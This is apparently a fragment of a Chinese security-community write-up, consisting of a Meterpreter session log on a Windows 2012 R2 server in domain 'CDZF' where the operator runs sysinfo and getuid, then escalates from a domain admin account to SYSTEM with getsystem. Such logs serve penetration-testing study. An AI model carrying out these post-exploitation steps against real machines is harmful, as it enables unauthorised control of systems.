 meterpreter > sysinfo
Computer        : OASERVER
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : CDZF
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > getuid
Server username: CDZF\zfadmin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区